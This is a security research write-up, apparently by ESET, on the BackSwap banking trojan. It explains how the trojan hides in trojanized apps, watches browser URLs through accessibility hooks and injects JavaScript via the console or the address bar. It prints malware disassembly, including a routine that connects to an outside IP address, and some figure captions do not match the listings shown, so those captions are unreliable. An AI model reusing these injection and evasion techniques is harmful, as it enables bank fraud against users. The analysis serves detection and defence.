ESET researchers have discovered a piece of banking malware that employs a new technique to bypass dedicated browser protection measures

Banking malware (also referred to as banker) has been decreasing in popularity among cybercrooks for a few years now, one of the reasons being that both anti-malware companies and web browser developers are continuously widening the scope of their protection mechanisms against banking Trojan attacks. This results in conventional banking malware fraud becoming more complicated to pull off every day, resulting in malware authors shifting their time and resources into developing easier-to-make and more profitable types of malware like ransomware, cryptominers, and cryptocurrency stealers.

We have discovered a new banking malware family that uses an innovative technique to manipulate the browser: instead of using complex process injection methods to monitor browsing activity, the malware hooks key Windows message loop events in order to inspect values of the window objects for banking activity.

Once banking activity is detected, the malware injects malicious JavaScript into the web page, either via the browser's JavaScript console or directly into the address bar. All these operations are done without the user's knowledge. This is a seemingly simple trick that nevertheless defeats advanced browser protection mechanisms against complex attacks.

### **Introduction**

We first noticed the group behind this banking malware spreading their earlier projects – one of them being malware that was stealing cryptocurrency by replacing wallet addresses in the clipboard – back in January of this year. The group focused on clipboard malware for a few months and eventually introduced the first version of the banking malware, detected by ESET as Win32/BackSwap.A, on March 13 2018.

In the figure below we can see a dramatic spike in detection rate compared to the previous projects, as viewed from our backend processes. The authors have been very active in the development of the banker and have continued to introduce new versions pretty much on a daily basis, taking breaks only at weekends.

Figure 1. Overview of detections of Win32/BackSwap.A banking malware and related, previous projects.

## **Distribution and execution**

The banker is distributed through malicious email spam campaigns that carry an attachment of a heavily obfuscated JavaScript downloader from a family commonly known as Nemucod. The spam campaigns are targeting Polish users.

Very often the victim machines are also compromised by [the](https://www.welivesecurity.com/2013/08/26/nymaim-obfuscation-chronicles/) [well–](https://www.welivesecurity.com/2013/10/23/nymaim-browsing-for-trouble/)[known](https://www.welivesecurity.com/2016/07/12/nymaim-rides-2016-reaches-brazil/) Win32/TrojanDownloader.Nymaim downloader, which seems to be spread using a similar method. At the time of writing we do not know whether this is just a coincidence or if these two families are directly connected.

The payload is delivered as a modified version of a legitimate application that is partially overwritten by the malicious payload. The application used as the target for the modification is being changed regularly – examples of apps misused in the past include TPVCGateway, SQLMon, DbgView, WinRAR Uninstaller, 7Zip, OllyDbg, and FileZilla Server. The app is modified to jump to the malicious code during its initialization. One of the techniques used to achieve this is adding a pointer to the malicious payload into the \_initterm() function table, which is an internal part of C Run-Time Library that initializes all global variables and other parts of the program that need to be initialized before the main() function is called.

Figure 2. \_initterm pointer array of a legitimate application with pointer to banker's shellcode at the end.

This method might be reminiscent of "trojanization", but the difference is that the original application no longer works, and once control is transferred to the malware, it will never return to the original code. Therefore, the intent is not to fool users into thinking they are running the legitimate app, but rather to increase the "stealthiness" of the malware against analysis and detection. This makes the malware harder for an analyst to spot, as many reverse engineering tools like IDA Pro will show the original main() function as a legitimate start of the application code and an analyst might not notice anything suspicious at first glance.

The payload is a position-independent blob of code with all its data embedded within. The character strings are stored in plain text, which ruins its otherwise very small footprint, as all required Windows APIs are looked up by hash during runtime. The malware starts by copying itself into a startup folder in order to ensure persistence and then proceeds with its banking functionality.

### **Conventional injection methods**

To steal money from a victim's account via the internet banking interface, typical banking malware will inject itself or its specialized banking module into the browser's process address space. For many reasons, this is not an easy task – first of all, as mentioned before, the injection might be intercepted by a third-party security solution. The injected module also needs to match the bitness of the browser – a 32-bit module cannot be injected into a 64-bit browser process and vice versa. This results in banking trojans usually having to carry both versions of a given module in order to support both 32-bit and 64-bit versions of the browsers.

When successfully injected, the banking module needs to find browser-specific functions and hook them. The malware looks for functions that are responsible for sending and receiving HTTP requests in plain text before encryption, and after decryption, respectively.The difficulty of finding these functions varies from browser to browser – in the case of Mozilla Firefox, the functions are exported by the nss3.dll library and their addresses can be effortlessly looked up by their widely known names. On the other hand, Google Chrome and other Chromium-based browsers have these functions hidden and implemented deep inside the binary, which makes them very hard to find. This forces the malware authors to come up with specialized methods and patterns that only work for the specific version of the browser. Once a new version comes out, new methods and patterns must be implemented.

If the right functions are found and hooks are successfully installed (note that hooks may also be detected by a security solution), the banking trojan can begin to modify the HTTP traffic or redirect the victim to a different website impersonating a bank while faking the validity of a certificate. Similar techniques are incorporated by currently active, high-profile banking trojans like [Dridex,](https://www.welivesecurity.com/2018/01/26/friedex-bitpaymer-ransomware-work-dridex-authors/) [Ursnif, Zbot, Trickbot, Qbot](https://www.virusbulletin.com/uploads/pdf/conference_slides/2017/Kalnai-VB2017-browser-attack-points-trojans.pdf) and many others.

### **New browser manipulation technique**

Win32/BackSwap.A has a completely different approach. It handles everything by working with Windows GUI elements and simulating user input. This might seem trivial, but it actually is a very powerful technique that solves many "issues" associated with conventional browser injection. First of all, the malware does not interact with the browser on the process level at all, which means that it does not require any special privileges and bypasses any third-party hardening of the browser, which usually focuses on conventional injection methods. Another advantage for the attackers is that the code does not depend either on the architecture of the browser or on its version, and one code path works for all.

The malware monitors the URL currently being visited by installing event hooks for a specific range of relevant events available through the Windows message loop, such as EVENT\_OBJECT\_FOCUS, EVENT\_OBJECT\_SELECTION,

EVENT\_OBJECT\_NAMECHANGE and a few others. The hook will look for URL patterns by searching the objects for strings starting with "https" retrieved by calling the get accValue method from the event's IAccessible interface.



Figure 3. Technique used for retrieving currently-visited URLs from the browser. These URLs are retrieved by checking the [ht]tp[s] substring (in red).The malware will then look for bank-specific URLs and window titles in the browser that indicate that the victim is about to make a wire transfer.

| seg000:00000000 | fcmovb | st, st(2)                        |
|-----------------|--------|----------------------------------|
| seg000:00000002 |        | fnstenv byte ptr [esp-0Ch]       |
| seg000:00000006 | mov    | edx, 4F90B585h                   |
| seg000:0000000B | pop    | ebp                              |
| seg000:0000000C | sub    | ecx, ecx                         |
| seg000:0000000E | mov    | c1, 83h                          |
| seg000:00000010 | add    | ebp, 4                           |
| seg000:00000013 | xor    | $[ebp+13h]$ , edx                |
| seg000:00000016 | add    | edx, eax                         |
| seg000:00000018 | cmpsb  |                                  |
| seg000:00000019 | jb     | short near ptr <b>OFFFFFFD5h</b> |
| seg000:0000001B | bound  | edi, [eax-1FACFD5Eh]             |
| seg000:00000021 | xchg   | $dl, [edi+37h]$                  |
| seg000:00000025 | std    |                                  |
| seg000:00000026 | cmp    | eax, 0BD4CFEEEh                  |
| seg000:0000002B | rol    | dword ptr [edx-44h], 3Dh         |
| seg000:0000002F | arpl   | $[$ eax+41h $]$ , dx             |
| seg000:00000032 | adc    | dword ptr [edi], 64h ; 'd'       |
| seg000:00000035 | neg    | dword ptr ds:0E7A3BEE3h[ecx*2]   |
| seg000:0000003C | retn   |                                  |

Figure 4. Banker looks for specific bank strings – the first string is a window title, the second is a part of a URL.

Once identified, the banker loads malicious JavaScript appropriate for the corresponding bank from its resources and injects it into the browser. The script injection is also done in a simple, yet effective way.

In older samples, the malware inserts the malicious script into the clipboard and simulates pressing the key combination for opening the developer's console (CTRL+SHIFT+J in Google Chrome, CTRL+SHIFT+K in Mozilla Firefox) followed by CTRL+V, which pastes the contents of the clipboard and then sends ENTER to execute the contents of the console. Finally, the malware sends the console key combination again to close the console. The browser window is also made invisible during this process – to regular users it might seem as if their browser simply froze for a moment.

In the newer variants of the malware, this approach has been upgraded – instead of interacting with the developer's console, the malicious script is executed directly from the address bar, via [JavaScript protocol URLs,](https://msdn.microsoft.com/en-us/library/aa767736(v=vs.85).aspx) a little-used feature supported by most browsers. The malware simply simulates pressing CTRL+L to select the address bar followed by the DELETE key to clear the field, then "types" in "javascript:" by calling SendMessageA in a loop, and then pastes the malicious script with the CTRL+V combination. It then executes the script by sending the ENTER key. At the end of the process, the address bar is cleared to remove any signs of compromise.In Figure 5 we can see a part of the console injection code: first, the malware determines the browser by checking the class name of the foreground window (marked in blue). The malicious JavaScript is copied into the clipboard (marked in red). Then, the opacity of the browser window is changed to 3, which turns it invisible (marked in purple). Green marks the part of the ToggleBrowserConsole function that turns the browser's console on and off.

| seg000:0000017D          | push | eax        |                                |
|--------------------------|------|------------|--------------------------------|
| seg000:0000017E          | push | 0C69F8957h | : InternetConnectA             |
| seg000:0000017E          |      |            | ; to 209.239.115.91            |
| seg000:00000183          | call | ebp        |                                |
| seg000:00000185          | mov  | esi, eax   |                                |
| seg000:00000187          | push | ebx        |                                |
| seg000:00000188          | push | 84E03200h  |                                |
| seg000:0000018D          | push | ebx        |                                |
| seg000:0000018E          | push | ebx        |                                |
| seg000:0000018F          | push | ebx        |                                |
| seg000:00000190          | push | edi        |                                |
| seg000:00000191          | push | ebx        |                                |
| seg000:00000192          | push | esi        |                                |
| seg000:00000193          | push | 3B2E55EBh  | ; HttpOpenRequest              |
| seg000:00000198          | call | ebp        |                                |
| seg000:0000019A          | xchg | eax, esi   |                                |
| seg000:0000019B          | push | 0Ah        |                                |
| seg000:0000019D          | pop  | edi        |                                |
| seg000:0000019E          |      |            |                                |
| seg000:0000019E loc_19E: |      |            | ; CODE XREF: seg000:000001CF↓j |
| seg000:0000019E          | push | 3380h      |                                |
| seg000:000001A3          | mov  | eax, esp   |                                |
| seg000:000001A5          | push | 4          |                                |
| seg000:000001A7          | push | eax        |                                |
| seg000:000001A8          | push | 1Fh        |                                |
| seg000:000001AA          | push | esi        |                                |
| seg000:000001AB          | push | 869E4675h  | ; InternetSetOptionA           |
| seg000:000001B0          | call | ebp        |                                |
| seg000:000001B2          | push | ebx        |                                |
| seg000:000001B3          | push | ebx        |                                |
| seg000:000001B4          | push | ebx        |                                |
| seg000:000001B5          | push | ebx        |                                |
| seg000:000001B6          | push | esi        |                                |
| seg000:000001B7          | push | 7B18062Dh  | ; HttpSendRequestA             |
| seg000:000001BC          | call | ebp        |                                |
|                          |      |            |                                |

Figure 5. Script injection technique.

Win32/BackSwap.A supports attacks against Google Chrome, Mozilla Firefox and in recent versions its authors also added support for Internet Explorer. However, this method will work for most browsers today, as long as they have a JavaScript console available or implement execution of JavaScript from the address bar, both of which are standard browser features these days.

